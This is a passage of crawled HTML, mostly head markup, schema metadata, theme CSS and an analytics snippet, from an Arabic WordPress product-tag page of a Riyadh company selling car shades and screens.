

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thilalalmamlaka.com/product-tag/%D8%B4%D8%B1%D9%88%D8%B7-%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D9%85%D8%B8%D9%84%D9%87-%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9/
body_size: 23668
content:
<!doctype html><html dir="rtl" lang="ar" class="no-js" itemtype="//schema.org/Blog" itemscope><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>شروط تركيب مظله سيارة | ظلال المملكة0552221339</title><link rel="canonical" href="/product-tag/شروط-تركيب-مظله-سيارة/"><meta property="og:locale" content="ar_AR"><meta property="og:type" content="article"><meta property="og:title" content="شروط تركيب مظله سيارة | ظلال المملكة0552221339"><meta property="og:url" content="/product-tag/شروط-تركيب-مظله-سيارة/"><meta property="og:site_name" content="ظلال المملكة0552221339"><meta property="og:image" content="/wp-content/uploads/2021/10/cropped-شعار-المظلات-1.png"><meta property="og:image:width" content="512"><meta property="og:image:height" content="512"><meta property="og:image:type" content="image/png"><meta name="twitter:card" content="summary_large_image"><script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"CollectionPage","@id":"/product-tag/%d8%b4%d8%b1%d9%88%d8%b7-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d9%87-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9/","url":"/product-tag/%d8%b4%d8%b1%d9%88%d8%b7-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d9%87-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9/","name":"شروط تركيب مظله سيارة | ظلال المملكة0552221339","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/product-tag/%d8%b4%d8%b1%d9%88%d8%b7-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d9%87-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9/#primaryimage"},"image":{"@id":"/product-tag/%d8%b4%d8%b1%d9%88%d8%b7-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d9%87-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9/#primaryimage"},"thumbnailUrl":"/wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA.jpeg","breadcrumb":{"@id":"/product-tag/%d8%b4%d8%b1%d9%88%d8%b7-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d9%87-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"/product-tag/%d8%b4%d8%b1%d9%88%d8%b7-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d9%87-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9/#primaryimage","url":"/wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA.jpeg","contentUrl":"/wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA.jpeg","width":1600,"height":1200,"caption":"مظلات قماشية"},{"@type":"BreadcrumbList","@id":"/product-tag/%d8%b4%d8%b1%d9%88%d8%b7-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d9%87-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"/"},{"@type":"ListItem","position":2,"name":"شروط تركيب مظله سيارة"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"ظلال المملكة0552221339","description":"مظلات وسواتر الرياض- مظلات وسواتر المملكة - سواتر - بروجولات- درابزين - الومنيوم - مضلات سيارت - مظلات vpc","publisher":{"@id":"/#organization"},"alternateName":"مظلات وسواتر ظلال المملكة","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"/#organization","name":"مظلات وسواتر ظلال المملكة","alternateName":"ظلال المملكة","url":"/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"/#/schema/logo/image/","url":"/wp-content/uploads/2021/10/cropped-شعار-المظلات-1.png","contentUrl":"/wp-content/uploads/2021/10/cropped-شعار-المظلات-1.png","width":512,"height":512,"caption":"مظلات وسواتر ظلال المملكة"},"image":{"@id":"/#/schema/logo/image/"},"sameAs":["//www.instagram.com/s420_20/"]}]}</script><link rel='dns-prefetch' href='//www.googletagmanager.com'><link rel='dns-prefetch' href='//use.fontawesome.com'><link rel="alternate" type="application/rss+xml" title="ظلال المملكة0552221339 &laquo; الخلاصة" href="/feed/"><link rel="alternate" type="application/rss+xml" title="ظلال المملكة0552221339 &laquo; خلاصة التعليقات" href="/comments/feed/"><script>document.documentElement.classList.remove( 'no-js' );</script><link rel="alternate" type="application/rss+xml" title="ظلال المملكة0552221339 &laquo; شروط تركيب مظله سيارة خلاصة الوسوم" href="/product-tag/%d8%b4%d8%b1%d9%88%d8%b7-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d9%87-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9/feed/"><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='premium-addons-css' href='/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.28' media='all'><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all'><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-tag-cloud-inline-css'>.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-left:5px}.wp-block-tag-cloud span{display:inline-block;margin-right:5px;text-decoration:none}:root:where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root:where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-left:0;padding:1ch 2ch;text-decoration:none!important}</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root:where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--theme-palette-1:var(--global-palette1);--wp--preset--color--theme-palette-2:var(--global-palette2);--wp--preset--color--theme-palette-3:var(--global-palette3);--wp--preset--color--theme-palette-4:var(--global-palette4);--wp--preset--color--theme-palette-5:var(--global-palette5);--wp--preset--color--theme-palette-6:var(--global-palette6);--wp--preset--color--theme-palette-7:var(--global-palette7);--wp--preset--color--theme-palette-8:var(--global-palette8);--wp--preset--color--theme-palette-9:var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:var(--global-font-size-small);--wp--preset--font-size--medium:var(--global-font-size-medium);--wp--preset--font-size--large:var(--global-font-size-large);--wp--preset--font-size--x-large:42px;--wp--preset--font-size--larger:var(--global-font-size-larger);--wp--preset--font-size--xxlarge:var(--global-font-size-xxlarge);--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='core-block-supports-inline-css'>.wp-elements-b242eb0ddc8bf899536af662c33ec811 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9)}.wp-elements-4e651f640c811305176737e7dfb131df a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9)}</style><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wpsr_main_css-css' href='/wp-content/plugins/wp-socializer/public/css/wpsr.min.css?ver=7.9' media='all'><link rel='stylesheet' id='wpsr_fa_icons-css' href='//use.fontawesome.com/releases/v6.7.2/css/all.css?ver=7.9' media='all'><link rel='stylesheet' id='kadence-global-css' href='/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.7' media='all'><style id='kadence-global-inline-css'>:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255,255,255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding));--wp--style--global--content-size:var(--global-calc-content-width)}.wp-site-blocks{--global-vw:calc(100vw - (0.5 * var(--scrollbar-offset)))}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9)}body{background:var(--global-palette8)}body,input,select,optgroup,textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4)}.content-bg,body.content-style-unboxed .site{background:var(--global-palette9)}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family)}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3)}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3)}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3)}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4)}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4)}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5)}.entry-hero .kadence-breadcrumbs{max-width:1290px}.site-container,.site-header-row-layout-contained,.site-footer-row-layout-contained,.entry-hero-layout-contained,.comments-area,.alignfull > .wp-block-cover__inner-container,.alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width)}.content-width-narrow .content-container.site-container,.content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width)}@media all and (min-width:1520px){.wp-site-blocks .content-container .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset}}@media all and (min-width:1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc(-1 * var(--global-content-boxed-padding));margin-right:calc(-1 * var(--global-content-boxed-padding))}.content-area{margin-top:5rem;margin-bottom:5rem}@media all and (max-width:1024px){.content-area{margin-top:3rem;margin-bottom:3rem}}@media all and (max-width:767px){.content-area{margin-top:2rem;margin-bottom:2rem}}@media all and (max-width:1024px){:root{--global-content-boxed-padding:2rem}}@media all and (max-width:767px){:root{--global-content-boxed-padding:1.5rem}}.entry-content-wrap{padding:2rem}@media all and (max-width:1024px){.entry-content-wrap{padding:2rem}}@media all and (max-width:767px){.entry-content-wrap{padding:1.5rem}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05)}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05)}.loop-entry .entry-content-wrap{padding:2rem}@media all and (max-width:1024px){.loop-entry .entry-content-wrap{padding:2rem}}@media all and (max-width:767px){.loop-entry .entry-content-wrap{padding:1.5rem}}button,.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"],.fl-button,.elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}button:hover,button:focus,button:active,.button:hover,.button:focus,.button:active,.wp-block-button__link:hover,.wp-block-button__link:focus,.wp-block-button__link:active,input[type="button"]:hover,input[type="button"]:focus,input[type="button"]:active,input[type="reset"]:hover,input[type="reset"]:focus,input[type="reset"]:active,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active,.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus,.elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1)}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px)}@media all and (min-width:1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px}}@media all and (max-width:1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px}}@media all and (max-width:767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px}}@media all and (max-width:1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0)}.mobile-transparent-header #masthead,.mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner,.mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner,.mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent}.site-header-row-tablet-layout-fullwidth,.site-header-row-tablet-layout-standard{padding:0px}}@media all and (min-width:1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0)}.transparent-header #masthead,.transparent-header .site-top-header-wrap .site-header-row-container-inner,.transparent-header .site-main-header-wrap .site-header-row-container-inner,.transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent}}.site-branding a.brand img{max-width:200px}.site-branding a.brand img.svg-logo-image{width:200px}.site-branding{padding:0px 0px 0px 0px}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3)}#masthead,#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap),#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff}.site-main-header-inner-wrap{min-height:80px}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc(100% - 1.2em)}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5)}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2)}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight)}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3)}.header-navigation .header-menu-container ul ul.sub-menu,.header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1)}.header-navigation .header-menu-container ul ul li.menu-item,.header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1)}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4)}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4)}.mobile-toggle-open-container .menu-toggle-open,.mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px}.mobile-toggle-open-container .menu-toggle-open:hover,.mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight)}.mobile-navigation ul li{font-size:14px}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em}.mobile-navigation ul li > a,.mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8)}.mobile-navigation ul li.current-menu-item > a,.mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight)}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap,.mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1)}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1)}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px}#colophon{background:#0c3c66}.site-top-footer-inner-wrap{padding-top:46px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px}.site-top-footer-inner-wrap .widget{margin-bottom:30px}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2)}.site-bottom-footer-inner-wrap{min-height:10px;padding-top:0px;padding-bottom:0px;grid-column-gap:0px}.site-bottom-footer-inner-wrap .widget{margin-bottom:0px}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2)}</style><link rel='stylesheet' id='kadence-rtl-css' href='/wp-content/themes/kadence/assets/css/rtl.min.css?ver=1.2.7' media='all'><link rel='stylesheet' id='kadence-header-css' href='/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.7' media='all'><link rel='stylesheet' id='kadence-content-css' href='/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.7' media='all'><link rel='stylesheet' id='kadence-footer-css' href='/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.7' media='all'><style id='kadence-blocks-global-variables-inline-css'>:root{--global-kb-font-size-sm:clamp(0.8rem,0.73rem + 0.217vw,0.9rem);--global-kb-font-size-md:clamp(1.1rem,0.995rem + 0.326vw,1.25rem);--global-kb-font-size-lg:clamp(1.75rem,1.576rem + 0.543vw,2rem);--global-kb-font-size-xl:clamp(2.25rem,1.728rem + 1.63vw,3rem);--global-kb-font-size-xxl:clamp(2.5rem,1.456rem + 3.26vw,4rem);--global-kb-font-size-xxxl:clamp(2.75rem,0.489rem + 7.065vw,6rem)}</style><link rel='stylesheet' id='call-now-button-modern-style-css' href='/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.1' media='all'><script src="//www.googletagmanager.com/gtag/js?id=GT-KTPSJCWD" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["thilalalmamlaka.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "GT-KTPSJCWD");window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! 